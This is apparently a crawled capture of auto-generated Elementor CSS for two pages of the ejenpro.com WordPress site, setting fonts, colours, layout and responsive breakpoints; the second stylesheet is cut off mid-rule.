.elementor-element.elementor-element-4a7f664 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-19132 .elementor-element.elementor-element-4a7f664 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;}.elementor-19132 .elementor-element.elementor-element-4a7f664 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-4a7f664 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FCD840;}.elementor-19132 .elementor-element.elementor-element-7d33432 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-7d33432 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-19132 .elementor-element.elementor-element-7d33432{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-19132 .elementor-element.elementor-element-7d33432 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-19132 .elementor-element.elementor-element-7d33432 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;}.elementor-19132 .elementor-element.elementor-element-7d33432 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-7d33432 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FCD840;}.elementor-bc-flex-widget .elementor-19132 .elementor-element.elementor-element-c69ea9e.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-19132 .elementor-element.elementor-element-c69ea9e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-19132 .elementor-element.elementor-element-c69ea9e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:2px;}.elementor-19132 .elementor-element.elementor-element-c69ea9e .elementor-element-populated .elementor-heading-title{color:#FFFFFF;}.elementor-19132 .elementor-element.elementor-element-c69ea9e > .elementor-element-populated{color:#FFFFFF;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:5px 17px 0px 17px;}.elementor-19132 .elementor-element.elementor-element-c69ea9e .elementor-element-populated a{color:#FFFFFF;}.elementor-19132 .elementor-element.elementor-element-c69ea9e .elementor-element-populated a:hover{color:#FFFFFF;}.elementor-19132 .elementor-element.elementor-element-00a573b .elementor-heading-title{color:#C7C8CE;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:bold;text-transform:uppercase;line-height:1.1em;letter-spacing:1.2px;}.elementor-19132 .elementor-element.elementor-element-00a573b > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-19132 .elementor-element.elementor-element-c19708f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-c19708f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-19132 .elementor-element.elementor-element-c19708f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-19132 .elementor-element.elementor-element-c19708f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-19132 .elementor-element.elementor-element-c19708f .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;}.elementor-19132 .elementor-element.elementor-element-c19708f .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-c19708f .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FCD840;}.elementor-19132 .elementor-element.elementor-element-99cb98b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-99cb98b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-19132 .elementor-element.elementor-element-99cb98b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-19132 .elementor-element.elementor-element-99cb98b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-19132 .elementor-element.elementor-element-99cb98b .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;}.elementor-19132 .elementor-element.elementor-element-99cb98b .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-99cb98b .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FCD840;}.elementor-19132 .elementor-element.elementor-element-40d9183 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-40d9183 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-19132 .elementor-element.elementor-element-40d9183{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-19132 .elementor-element.elementor-element-40d9183 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-19132 .elementor-element.elementor-element-40d9183 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;}.elementor-19132 .elementor-element.elementor-element-40d9183 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-40d9183 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FCD840;}.elementor-19132 .elementor-element.elementor-element-e8cbce4:not(.elementor-motion-effects-element-type-background), .elementor-19132 .elementor-element.elementor-element-e8cbce4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-19132 .elementor-element.elementor-element-e8cbce4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-73px;margin-bottom:0px;z-index:10;}.elementor-19132 .elementor-element.elementor-element-e8cbce4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19132 .elementor-element.elementor-element-e8cbce4 > .elementor-shape-bottom .elementor-shape-fill{fill:#960000;}.elementor-19132 .elementor-element.elementor-element-e8cbce4 > .elementor-shape-bottom svg{height:127px;transform:translateX(-50%) rotateY(180deg);}.elementor-19132 .elementor-element.elementor-element-1334198{--spacer-size:50px;}.elementor-19132 .elementor-element.elementor-element-c58e98d:not(.elementor-motion-effects-element-type-background), .elementor-19132 .elementor-element.elementor-element-c58e98d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#960000;}.elementor-19132 .elementor-element.elementor-element-c58e98d > .elementor-background-overlay{mix-blend-mode:multiply;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19132 .elementor-element.elementor-element-c58e98d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:10;}.elementor-19132 .elementor-element.elementor-element-c61ca97 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-19132 .elementor-element.elementor-element-36d26d4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-19132 .elementor-element.elementor-element-36d26d4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-19132 .elementor-element.elementor-element-36d26d4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-19132 .elementor-element.elementor-element-071fa0c img{width:76%;}.elementor-19132 .elementor-element.elementor-element-071fa0c > .elementor-widget-container{margin:-150px 0px 0px 0px;}.elementor-19132 .elementor-element.elementor-element-071fa0c{width:var( --container-widget-width, 104.386% );max-width:104.386%;--container-widget-width:104.386%;--container-widget-flex-grow:0;}.elementor-19132 .elementor-element.elementor-element-0bab138{margin-top:-40px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-19132 .elementor-element.elementor-element-bb703af.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-19132 .elementor-element.elementor-element-bb703af.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-19132 .elementor-element.elementor-element-bb703af > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-19132 .elementor-element.elementor-element-da6824d{text-align:center;}.elementor-19132 .elementor-element.elementor-element-da6824d .elementor-heading-title{color:#FDE403;font-family:"Inter Tight", Sans-serif;font-size:22px;font-weight:800;text-transform:uppercase;font-style:italic;line-height:30px;}.elementor-19132 .elementor-element.elementor-element-f1aad92{text-align:center;}.elementor-19132 .elementor-element.elementor-element-f1aad92 .elementor-heading-title{color:#FFFFFF;font-family:"Inter Tight", Sans-serif;font-size:21px;font-weight:800;text-transform:uppercase;font-style:italic;line-height:37px;}.elementor-19132 .elementor-element.elementor-element-f1aad92 > .elementor-widget-container{background-color:#E22121;}.elementor-19132 .elementor-element.elementor-element-a25a9b1{text-align:center;}.elementor-19132 .elementor-element.elementor-element-a25a9b1 .elementor-heading-title{color:#FFFFFF;font-family:"Inter", Sans-serif;font-size:17px;font-weight:400;line-height:29px;}.elementor-19132 .elementor-element.elementor-element-0bb784b .elementor-button{font-family:"Inter Tight", Sans-serif;font-size:19px;font-weight:800;text-transform:uppercase;font-style:italic;letter-spacing:1.5px;fill:#000000;color:#000000;background-color:#FDE403;border-style:solid;}.elementor-19132 .elementor-element.elementor-element-0bb784b .elementor-button:hover, .elementor-19132 .elementor-element.elementor-element-0bb784b .elementor-button:focus{color:#FDCB03;background-color:#000000;border-color:#FDCB03;}.elementor-19132 .elementor-element.elementor-element-0bb784b .elementor-button:hover svg, .elementor-19132 .elementor-element.elementor-element-0bb784b .elementor-button:focus svg{fill:#FDCB03;}.elementor-19132 .elementor-element.elementor-element-0bb784b{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-19132 .elementor-element.elementor-element-34d3312 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-19132 .elementor-element.elementor-element-34d3312:not(.elementor-motion-effects-element-type-background), .elementor-19132 .elementor-element.elementor-element-34d3312 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#6F0303;}.elementor-19132 .elementor-element.elementor-element-34d3312{border-style:solid;border-width:01px 0px 0px 0px;border-color:#505050;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:50px 17px 070px 17px;z-index:10;}.elementor-19132 .elementor-element.elementor-element-34d3312, .elementor-19132 .elementor-element.elementor-element-34d3312 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-19132 .elementor-element.elementor-element-34d3312 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19132 .elementor-element.elementor-element-2a40f97 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 40px 0px 17px;}.elementor-19132 .elementor-element.elementor-element-1f98a90 .elementor-menu-toggle{margin:0 auto;}.elementor-19132 .elementor-element.elementor-element-1f98a90 .elementor-nav-menu .elementor-item{font-family:"Inter", Sans-serif;font-size:13px;font-weight:700;text-transform:uppercase;font-style:italic;letter-spacing:0.7px;}.elementor-19132 .elementor-element.elementor-element-1f98a90 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-19132 .elementor-element.elementor-element-1f98a90 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-19132 .elementor-element.elementor-element-1f98a90 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-19132 .elementor-element.elementor-element-1f98a90 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-19132 .elementor-element.elementor-element-1f98a90 .elementor-nav-menu--main .elementor-item:focus{color:#FFC400;fill:#FFC400;}.elementor-19132 .elementor-element.elementor-element-1f98a90 .elementor-nav-menu--dropdown a, .elementor-19132 .elementor-element.elementor-element-1f98a90 .elementor-menu-toggle{color:#FFFFFF;}.elementor-19132 .elementor-element.elementor-element-1f98a90 .elementor-nav-menu--dropdown{background-color:#6F0303;}.elementor-19132 .elementor-element.elementor-element-1f98a90 .elementor-nav-menu--dropdown a:hover,
					.elementor-19132 .elementor-element.elementor-element-1f98a90 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-19132 .elementor-element.elementor-element-1f98a90 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-19132 .elementor-element.elementor-element-1f98a90 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-19132 .elementor-element.elementor-element-1f98a90 .elementor-nav-menu--dropdown a:hover,
					.elementor-19132 .elementor-element.elementor-element-1f98a90 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-19132 .elementor-element.elementor-element-1f98a90 .elementor-nav-menu--dropdown a.highlighted{background-color:#220101;}.elementor-19132 .elementor-element.elementor-element-1f98a90 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-19132 .elementor-element.elementor-element-1f98a90 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-19132 .elementor-element.elementor-element-26ff207{text-align:center;}.elementor-19132 .elementor-element.elementor-element-26ff207 img{width:16%;}.elementor-19132 .elementor-element.elementor-element-148eae3{text-align:center;}.elementor-19132 .elementor-element.elementor-element-148eae3 .elementor-heading-title{color:#FFFFFF;font-family:"Inter", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;font-style:italic;line-height:1.6em;letter-spacing:0.2px;}.elementor-19132 .elementor-element.elementor-element-c43e8be{--grid-template-columns:repeat(0, auto);--icon-size:24px;--grid-column-gap:16px;--grid-row-gap:0px;}.elementor-19132 .elementor-element.elementor-element-c43e8be .elementor-widget-container{text-align:center;}.elementor-19132 .elementor-element.elementor-element-c43e8be .elementor-social-icon{background-color:#4D0000;}.elementor-19132 .elementor-element.elementor-element-c43e8be .elementor-social-icon i{color:#FFFFFF;}.elementor-19132 .elementor-element.elementor-element-c43e8be .elementor-social-icon svg{fill:#FFFFFF;}.elementor-19132 .elementor-element.elementor-element-f3f49c4{text-align:center;}.elementor-19132 .elementor-element.elementor-element-f3f49c4 .elementor-heading-title{color:#FFFFFF;font-family:"Source Sans Pro", Sans-serif;font-size:12px;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:1px;}.elementor-19132 .elementor-element.elementor-element-f3f49c4 > .elementor-widget-container{margin:2px 0px 2px 0px;}@media(min-width:768px){.elementor-19132 .elementor-element.elementor-element-da02404{width:32%;}.elementor-19132 .elementor-element.elementor-element-b68eb63{width:17%;}.elementor-19132 .elementor-element.elementor-element-dacc0db{width:17%;}.elementor-19132 .elementor-element.elementor-element-1b43368{width:16.997%;}.elementor-19132 .elementor-element.elementor-element-c69ea9e{width:17%;}}@media(max-width:1024px){.elementor-19132 .elementor-element.elementor-element-35aad24{padding:50px 40px 070px 40px;}.elementor-19132 .elementor-element.elementor-element-8892f28 .elementor-heading-title{font-size:14px;}.elementor-19132 .elementor-element.elementor-element-c58e98d{padding:50px 40px 50px 40px;}.elementor-19132 .elementor-element.elementor-element-c61ca97 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-19132 .elementor-element.elementor-element-071fa0c img{width:100%;}.elementor-19132 .elementor-element.elementor-element-bb703af > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-19132 .elementor-element.elementor-element-da6824d .elementor-heading-title{font-size:22px;line-height:1.3em;}.elementor-19132 .elementor-element.elementor-element-da6824d{width:var( --container-widget-width, 348px );max-width:348px;--container-widget-width:348px;--container-widget-flex-grow:0;}.elementor-19132 .elementor-element.elementor-element-f1aad92 .elementor-heading-title{font-size:22px;line-height:1.3em;}.elementor-19132 .elementor-element.elementor-element-f1aad92{width:var( --container-widget-width, 348px );max-width:348px;--container-widget-width:348px;--container-widget-flex-grow:0;}.elementor-19132 .elementor-element.elementor-element-a25a9b1 .elementor-heading-title{font-size:14px;}.elementor-19132 .elementor-element.elementor-element-0bb784b .elementor-button{font-size:15px;}.elementor-19132 .elementor-element.elementor-element-34d3312{padding:50px 40px 070px 40px;}.elementor-19132 .elementor-element.elementor-element-f3f49c4 .elementor-heading-title{font-size:14px;}}@media(max-width:767px){.elementor-19132 .elementor-element.elementor-element-35aad24{margin-top:0px;margin-bottom:0px;padding:50px 20px 70px 20px;}.elementor-19132 .elementor-element.elementor-element-da02404 > .elementor-element-populated{padding:40px 0px 0px 0px;}.elementor-19132 .elementor-element.elementor-element-40cc075 img{width:44%;}.elementor-19132 .elementor-element.elementor-element-3d7aea7{--icon-size:21px;}.elementor-19132 .elementor-element.elementor-element-8892f28{text-align:left;}.elementor-19132 .elementor-element.elementor-element-8892f28 .elementor-heading-title{font-size:10px;}.elementor-19132 .elementor-element.elementor-element-8892f28 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-19132 .elementor-element.elementor-element-b68eb63{width:50%;}.elementor-19132 .elementor-element.elementor-element-b68eb63 > .elementor-element-populated{padding:40px 0px 0px 0px;}.elementor-19132 .elementor-element.elementor-element-dacc0db{width:50%;}.elementor-19132 .elementor-element.elementor-element-dacc0db > .elementor-element-populated{padding:40px 0px 0px 0px;}.elementor-19132 .elementor-element.elementor-element-1b43368{width:50%;}.elementor-19132 .elementor-element.elementor-element-1b43368 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-19132 .elementor-element.elementor-element-c69ea9e{width:50%;}.elementor-19132 .elementor-element.elementor-element-c69ea9e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-19132 .elementor-element.elementor-element-e8cbce4 > .elementor-shape-bottom svg{height:49px;}.elementor-19132 .elementor-element.elementor-element-73dbe23 > .elementor-element-populated{margin:-101px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:50px 0px 0px 0px;}.elementor-19132 .elementor-element.elementor-element-c58e98d{padding:0px 20px 60px 20px;}.elementor-19132 .elementor-element.elementor-element-071fa0c img{width:80%;}.elementor-19132 .elementor-element.elementor-element-071fa0c > .elementor-widget-container{margin:-66px 0px 0px 0px;}.elementor-19132 .elementor-element.elementor-element-cc4ec9f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-19132 .elementor-element.elementor-element-0bab138{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-19132 .elementor-element.elementor-element-bb703af > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-19132 .elementor-element.elementor-element-bb703af > .elementor-element-populated{padding:10px 0px 0px 0px;}.elementor-19132 .elementor-element.elementor-element-da6824d{text-align:center;}.elementor-19132 .elementor-element.elementor-element-da6824d .elementor-heading-title{font-size:19px;line-height:1.4em;}.elementor-19132 .elementor-element.elementor-element-da6824d > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-19132 .elementor-element.elementor-element-f1aad92{text-align:center;}.elementor-19132 .elementor-element.elementor-element-f1aad92 .elementor-heading-title{font-size:19px;line-height:1.4em;}.elementor-19132 .elementor-element.elementor-element-f1aad92 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-19132 .elementor-element.elementor-element-a25a9b1{text-align:center;}.elementor-19132 .elementor-element.elementor-element-a25a9b1 .elementor-heading-title{font-size:14px;line-height:1.6em;}.elementor-19132 .elementor-element.elementor-element-0bb784b .elementor-button{font-size:14px;border-width:1px 1px 1px 1px;padding:21px 30px 21px 30px;}.elementor-19132 .elementor-element.elementor-element-34d3312{margin-top:0px;margin-bottom:0px;padding:2px 20px 70px 20px;}.elementor-19132 .elementor-element.elementor-element-2a40f97 > .elementor-element-populated{padding:20px 0px 0px 0px;}.elementor-19132 .elementor-element.elementor-element-1f98a90 .elementor-nav-menu--main .elementor-item{padding-top:0px;padding-bottom:0px;}.elementor-19132 .elementor-element.elementor-element-1f98a90 .elementor-nav-menu--dropdown a{padding-top:18px;padding-bottom:18px;}.elementor-19132 .elementor-element.elementor-element-26ff207 img{width:44%;}.elementor-19132 .elementor-element.elementor-element-c43e8be{--icon-size:21px;--grid-column-gap:10px;}.elementor-19132 .elementor-element.elementor-element-f3f49c4{text-align:center;}.elementor-19132 .elementor-element.elementor-element-f3f49c4 .elementor-heading-title{font-size:12px;line-height:1.6em;}.elementor-19132 .elementor-element.elementor-element-f3f49c4 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://ejenpro.com/wp-content/uploads/elementor/css/post-36575.css?ver=1719822054
body_size: 2550
content:
.elementor-36575 .elementor-element.elementor-element-5b2dd2d5:not(.elementor-motion-effects-element-type-background), .elementor-36575 .elementor-element.elementor-element-5b2dd2d5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(260deg, #ff0000 0%, #ae0721 100%);}.elementor-36575 .elementor-element.elementor-element-5b2dd2d5 > .elementor-background-overlay{background-image:url("https://ejenpro.com/wp-content/uploads/2022/10/P1322709-Large.jpg");background-position:center center;background-size:cover;opacity:0.15;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-36575 .elementor-element.elementor-element-5b2dd2d5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:080px 0px 80px 0px;}.elementor-36575 .elementor-element.elementor-element-5103ec81 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-36575 .elementor-element.elementor-element-48ec8760 > .elementor-container{max-width:1081px;}.elementor-36575 .elementor-element.elementor-element-48ec8760:not(.elementor-motion-effects-element-type-background), .elementor-36575 .elementor-element.elementor-element-48ec8760 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1B1B1B;background-image:url("https://ejenpro.com/wp-content/uploads/2023/12/6_compressed-1.webp");background-position:center right;background-repeat:no-repeat;background-size:cover;}.elementor-36575 .elementor-element.elementor-element-48ec8760 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #640606 0%, #960000D4 100%);opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-36575 .elementor-element.elementor-element-48ec8760{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:40px 0px 170px 0px;}.elementor-36575 .elementor-element.elementor-element-2f69c19f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-36575 .elementor-element.elementor-element-2f69c19f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-36575 .elementor-element.elementor-element-2f69c19f > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;box-shadow:0px 0px 34px 0px rgba(0,0,0,0.11);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-100px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:60px 60px 60px 60px;}.elementor-36575 .elementor-element.elementor-element-2f69c19f > .elementor-element-populated, .elementor-36575 .elementor-element.elementor-element-2f69c19f > .elementor-element-populated > .elementor-background-overlay, .elementor-36575 .elementor-element.elementor-element-2f69c19f > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-36575 .elementor-element.elementor-element-2f69c19f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-36575 .elementor-element.elementor-element-11478f51 .elementor-heading-title{color:#000000;font-family:"Inter", Sans-serif;font-size:35px;font-weight:700;line-height:50px;}.elementor-36575 .elementor-element.elementor-element-11478f51 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-36575 .elementor-element.elementor-element-78975bdf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px/2);}.elementor-36575 .elementor-element.elementor-element-78975bdf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px/2);}.elementor-36575 .elementor-element.elementor-element-78975bdf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2);}.elementor-36575 .elementor-element.elementor-element-78975bdf .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2);}body.rtl .elementor-36575 .elementor-element.elementor-element-78975bdf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-25px/2);}body:not(.rtl) .elementor-36575 .elementor-element.elementor-element-78975bdf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2);}.elementor-36575 .elementor-element.elementor-element-78975bdf .elementor-icon-list-icon i{color:#54595f;font-size:13px;}.elementor-36575 .elementor-element.elementor-element-78975bdf .elementor-icon-list-icon svg{fill:#54595f;--e-icon-list-icon-size:13px;}.elementor-36575 .elementor-element.elementor-element-78975bdf .elementor-icon-list-icon{width:13px;}body:not(.rtl) .elementor-36575 .elementor-element.elementor-element-78975bdf .elementor-icon-list-text{padding-left:8px;}body.rtl .elementor-36575 .elementor-element.elementor-element-78975bdf .elementor-icon-list-text{padding-right:8px;}.elementor-36575 .elementor-element.elementor-element-78975bdf .elementor-icon-list-text, .elementor-36575 .elementor-element.elementor-element-78975bdf .elementor-icon-list-text a{color:#54595f;}.elementor-36575 .elementor-element.elementor-element-78975bdf .elementor-icon-list-item{font-family:"Lato", Sans-serif;font-size:13px;font-weight:300;}.elementor-36575 .elementor-element.elementor-element-78975bdf > .elementor-widget-container{padding:15px 0px 15px 0px;border-style:dotted;border-width:1px 0px 1px 0px;border-color:#afafaf;}.elementor-36575 .elementor-element.elementor-element-693c77dd .elementor-widget-container{color:#54595f;font-size:19px;font-weight:500;line-height:1.8em;}.elementor-36575 .elementor-element.elementor-element-693c77dd > .elementor-widget-container{margin:30px 0px 30px 0px;}.elementor-36575 .elementor-element.elementor-element-405451cf{color:#000000;font-family:"Lato", Sans-serif;font-size:18px;line-height:30px;letter-spacing:0px;}.elementor-36575 .elementor-element.elementor-element-6a6469c1{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;}.elementor-36575 .elementor-element.elementor-element-6a6469c1 .elementor-share-btn{font-size:calc(0.8px * 10);height:5em;}.elementor-36575 .elementor-element.elementor-element-6a6469c1 .elementor-share-btn__icon{--e-share-buttons-icon-size:1.5em;}.elementor-36575 .elementor-element.elementor-element-6a6469c1 .elementor-share-btn__title{text-transform:uppercase;}.elementor-36575 .elementor-element.elementor-element-43925a0a span.post-navigation__prev--label{color:#000000;}.elementor-36575 .elementor-element.elementor-element-43925a0a span.post-navigation__next--label{color:#000000;}.elementor-36575 .elementor-element.elementor-element-43925a0a span.post-navigation__prev--label, .elementor-36575 .elementor-element.elementor-element-43925a0a span.post-navigation__next--label{font-family:"Roboto", Sans-serif;font-size:21px;}.elementor-36575 .elementor-element.elementor-element-43925a0a span.post-navigation__prev--title, .elementor-36575 .elementor-element.elementor-element-43925a0a span.post-navigation__next--title{color:#4f4d4d;font-family:"Lato", Sans-serif;font-size:11px;}.elementor-36575 .elementor-element.elementor-element-43925a0a .post-navigation__arrow-wrapper{color:rgba(0,0,0,0.23);font-size:27px;}body:not(.rtl) .elementor-36575 .elementor-element.elementor-element-43925a0a .post-navigation__arrow-prev{padding-right:7px;}body:not(.rtl) .elementor-36575 .elementor-element.elementor-element-43925a0a .post-navigation__arrow-next{padding-left:7px;}body.rtl .elementor-36575 .elementor-element.elementor-element-43925a0a .post-navigation__arrow-prev{padding-left:7px;}body.rtl .elementor-36575 .elementor-element.elementor-element-43925a0a .post-navigation__arrow-next{padding-right:7px;}.elementor-36575 .elementor-element.elementor-element-43925a0a > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-36575 .elementor-element.elementor-element-43bd0db5{--divider-border-style:dotted;--divider-color:#afafaf;--divider-border-width:1px;}.elementor-36575 .elementor-element.elementor-element-43bd0db5 .elementor-divider-separator{width:100%;}.elementor-36575 .elementor-element.elementor-element-43bd0db5 .elementor-divider{padding-block-start:30px;padding-block-end:30px;}.elementor-36575 .elementor-element.elementor-element-59763499 > .elementor-container{max-width:860px;}.elementor-36575 .elementor-element.elementor-element-59763499:not(.elementor-motion-effects-element-type-background), .elementor-36575 .elementor-element.elementor-element-59763499 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #ff0000 0%, #ae0721 100%);}.elementor-36575 .elementor-element.elementor-element-59763499{box-shadow:0px 0px 40px 0px rgba(0,0,0,0.25);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:45px;margin-bottom:45px;}.elementor-36575 .elementor-element.elementor-element-59763499 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-36575 .elementor-element.elementor-element-400bc5c1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-36575 .elementor-element.elementor-element-400bc5c1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-36575 .elementor-element.elementor-element-2194c8f1 img{width:88%;}.elementor-36575 .elementor-element.elementor-element-2194c8f1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-36575 .elementor-element.elementor-element-505c0394 > .elementor-element-populated, .elementor-36575 .elementor-element.elementor-element-505c0394 > .elementor-element-populated > .elementor-background-overlay, .elementor-36575 .elementor-element.elementor-element-505c0394 > .elementor-background-slideshow{border-radius:6px 6px 6px 6px;}.elementor-36575 .elementor-element.elementor-element-505c0394 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:45px 60px 60px 0px;}.elementor-36575 .elementor-element.elementor-element-505c0394 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, 